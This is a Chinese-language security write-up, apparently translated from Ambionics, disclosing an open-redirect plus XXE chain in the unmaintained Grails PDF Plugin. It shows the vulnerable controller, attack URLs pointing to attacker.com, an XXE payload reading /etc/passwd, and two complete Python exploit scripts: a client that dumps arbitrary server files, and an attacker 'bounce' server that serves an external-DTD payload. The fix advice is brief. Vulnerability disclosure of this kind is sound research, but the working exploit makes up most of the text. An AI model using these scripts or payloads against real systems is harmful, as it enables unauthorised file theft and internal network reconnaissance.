

发现
前段时间,Ambionics团队遇到了一个非常经典的Grails案例,这是一个基于Groovy的MVC框架。这个案例中包含一个插件,用于从Groovy模板生成PDF,并且简单地命名为PDF Plugin。在寻找插件的源代码时,似乎它在过去的6年中并没有得到维护,最后一次提交的日期是2011年8月3日。显然,这引起了我们的注意。
插件
从插件的自述文件中提取出信息:
PDF插件允许Grails应用程序生成PDF,
并允许通过将应用程序中的现有页面即时转换为PDF,同时将它们发送到浏览器。
同时底层系统使用java.net中的xhtmlrenderer组件和iText来进行渲染。
可以注意到两件重要的事情:
它转换应用程序的现有页面。
它使用Flying Saucer进行HTML到PDF的转换。
经过进一步的检查,Flying Saucer,也就是将HTML转换为PDF的Java库,具有以下特性:
它能够获取资源文件,如图像,层叠样式表(CSS)等。
它不接受无效的HTML。
它使用Java XML解析器解析HTML。
与往常一样,当我们看到XML解析器时,我们会考虑它的XXE能力。万一我们可以读取服务器上的文件呢?
代码
这里是插件的主控制器的代码,并带有我自己的观点
// 在到达 /pdf/pdfForm URL 时调用eponym方法,
// params 数组是用户提交的GET / POST数据
def pdfForm = {
try{
byte[] b
//构建一个基本URI,类似
// http://localhost:80/base_path/
def baseUri = request.scheme + "://" + request.serverName + ":" + request.serverPort + grailsAttributes.getApplicationUri(request)
// 1:如果它是GET调用,就将url参数附加到基本URI,通过HTTP请求获取并呈现它
// 例如,如果我们获取http://target.com/pdf/pdfForm?url=/test.html,它会尝试渲染http://localhost/test.html
if(request.method == "GET") {
def url = baseUri + params.url + '?' + request.getQueryString()
//println "BaseUri is $baseUri"
//println "Fetching url $url"
b = pdfService.buildPdf(url)
}
// 2:如果它是一个POST调用,产生从控制器和方法的HTML内容,并将其馈送到发生器
if(request.method == "POST"){
def content
if(params.template){
//println "Template: $params.template"
content = g.render(template:params.template, model:[pdf:params])
}
else{
content = g.include(controller:params.pdfController, action:params.pdfAction, id:params.id, pdf:params)
}
b = pdfService.buildPdfFromString(content.readAsString(), baseUri)
}
response.setContentType("application/pdf")
response.setHeader("Content-disposition", "attachment; filename=" + (params.filename ?: "document.pdf"))
response.setContentLength(b.length)
response.getOutputStream().write(b)
}
// 在错误的情况下,重定向到URL参数指定的URL
catch (e) {
println "there was a problem with PDF generation ${e}"
if(params.template) render(template:params.template)
if(params.url) redirect(uri:params.url + '?' + request.getQueryString())
else redirect(controller:params.pdfController, action:params.pdfAction, params:params)
}
}
从代码看来,PDF插件有两种生成PDF的方式:
从本地URL发送GET请求到页面,并通过pdfService.buildPdf进行渲染
从给定的Groovy控制器和方法生成HTML内容,并通过pdfService.buildPdfFromString将其提供给PDF生成器
由于我们不控制服务器上的任何Groovy模板或控制器,因此我们对第二种选择不感兴趣。第一个看起来更有希望:它向本地URI发出HTTP请求。
第1步:获取我们的HTML页面
虽然它有时可能很有用(例如绕过IP过滤器或在内部网络中攻击HTTP服务),但让模块为我们获取本地URI并将其作为PDF返回并不是很有可能实现。我们想要的是完全控制提供给PDF渲染器的HTML页面。
幸运的是,解决方案在同一段代码中:catch()调用通过将我们重定向到我们选择的URL(params.url)来处理错误,以防在PDF生成期间发生任何异常。因此,我们有一个开放的重定向:
http://target.com/pdf/pdfForm?url=http://attacker.com/page.html
将重定向到
http://attacker.com/page.html
因为代码将尝试发送一个HTTP查询
http://target.com/http://attacker.com/page.html
这将导致错误,抛出异常。
因此,我们通过以下构造,来发出一个GET请求:
http://target.com/pdf/pdfForm?url=pdf/pdfForm?url=http://attacker.com/page.html
(注意pdf/pdfForm?url=部分的重复)
大致如下图:
1.pdfForm方法将我们的URL参数追加到baseUri,并在内部获取它
2.服务器向http://localhost/pdf/pdfForm?url=http://attacker.com/page.html发出GET请求
3.服务器将http://attacker.com/page.html附加到baseUri
4,服务器向http://localhost/http://attacker.com/page.html发出请求
5.请求失败(404)
6.由于请求失败,会引发异常,导致重定向到http://attacker.com/page.html
7.我们的第一个请求导致http://attacker.com/page.html 以PDF格式呈现
我们来用这个问题尝试渲染一下hello world
GET /page.html?url=/pdf/pdfForm?url=http://10.0.0.138/page.html?url=http://10.0.0.138/page.html?url=/pdf/pdfForm?url=http://10.0.0.138/page.html

我们现在可以让服务器渲染我们选择的页面!
从这一点来看,第一个想法是使用file://协议而不是标准的http://
但是它不起作用,不过这并不重要,因为这一点已经大大拓宽了我们的攻击面。
第2步:使用渲染器
现在我们控制了我们的页面内容,让我们继续并验证Flying Saucer。
例如,让我们让它用一个<img src="image.jpg" />标签来渲染图像:
或者一些CSS:
第3步:探索
现在是时候尝试一个简单的XXE:
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE html [
<!ENTITY goodies SYSTEM "file:///etc/passwd">
]>
<html>
<body>
<!-- 它毕竟是HTML,但是为什么不很好地渲染我们的输出 -->
<pre>&goodies;</pre>
</body>
</html>
这产生
列出目录也是可能的,通过相同的变量:
使用Flying Saucer和pdftotext的CSS解析功能,我们可以完全自动化该过程。
利用我们可以从服务器获取关键数据,并帮助我们映射内部网络。
漏洞修复
即使插件不是最近的,这里也有关于如何解决这个问题的建议,并且不需要太多的代码:
阻止XXE在xml的解析器中
阻止重定向
Exploit
dump_file.py
#!/usr/bin/python3
# Grails PDF Plugin XXE
# cf
# https://www.ambionics.io/blog/grails-pdf-plugin-xxe
import requests
import sys
import os
# Base URL of the Grails target
URL = 'http://10.0.0.179:8080/grailstest'
# "Bounce" HTTP Server
BOUNCE = 'http://10.0.0.138:7777/'
session = requests.Session()
pdfForm = '/pdf/pdfForm?url='
renderPage = 'render.html'
if len(sys.argv) < 0:
print('usage: ./%s <resource>' % sys.argv[0])
print('e.g.: ./%s file:///etc/passwd' % sys.argv[0])
exit(0)
resource = sys.argv[1]
# Build the full URL
full_url = URL + pdfForm + pdfForm + BOUNCE + renderPage
full_url += '&resource=' + sys.argv[1]
r = requests.get(full_url, allow_redirects=False)
#print(full_url)
if r.status_code != 200:
print('Error: %s' % r)
else:
with open('/tmp/file.pdf', 'wb') as handle:
handle.write(r.content)
os.system('pdftotext /tmp/file.pdf')
with open('/tmp/file.txt', 'r') as handle:
print(handle.read(), end='')
server.py
#!/usr/bin/python3
# Grails PDF Plugin XXE
# cf
# https://www.ambionics.io/blog/grails-pdf-plugin-xxe
#
# Server part of the exploitation
#
# Start it in an empty folder:
# $ mkdir /tmp/empty
# $ mv server.py /tmp/empty
# $ /tmp/empty/server.py
import http.server
import socketserver
import sys
BOUNCE_IP = '10.0.0.138'
BOUNCE_PORT = int(sys.argv[1]) if len(sys.argv) > 1 else 80
# Template for the HTML page
template = """<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE html [
<!ENTITY % start "<![CDATA[">
<!ENTITY % goodies SYSTEM "[RESOURCE]">
<!ENTITY % end "]]>">
<!ENTITY % dtd SYSTEM "http://[BOUNCE]/out.dtd">
%dtd;
]>
<html>
<head>
<style>
body { font-size: 1px; width: 1000000000px;}
</style>
</head>
<body>
<pre>&all;</pre>
</body>
</html>"""
# The external DTD trick allows us to get more files; they would've been invalid
# otherwise
# See: https://www.vsecurity.com/download/papers/XMLDTDEntityAttacks.pdf
dtd = """<?xml version="1.0" encoding="UTF-8"?>
<!ENTITY all "%start;%goodies;%end;">
"""
# Really hacky. When the render.html page is requested, we extract the
# 'resource=XXX' part of the URL and create an HTML file which XXEs it.
class GetHandler(http.server.SimpleHTTPRequestHandler):
def do_GET(self):
if 'render.html' in self.path:
resource = self.path.split('resource=')[1]
print('Resource: %s' % resource)
page = template
page = page.replace('[RESOURCE]', resource)
page = page.replace('[BOUNCE]', '%s:%d' % (BOUNCE_IP, BOUNCE_PORT))
with open('render.html', 'w') as handle:
handle.write(page)
return super().do_GET()
Handler = GetHandler
httpd = socketserver.TCPServer(("", BOUNCE_PORT), Handler)
with open('out.dtd', 'w') as handle:
handle.write(dtd)
print("Started HTTP server on port %d, press Ctrl-C to exit..." % BOUNCE_PORT)
try:
httpd.serve_forever()
except KeyboardInterrupt:
print("Keyboard interrupt received, exiting.")
httpd.server_close()







发表评论
您还未登录,请先登录。
登录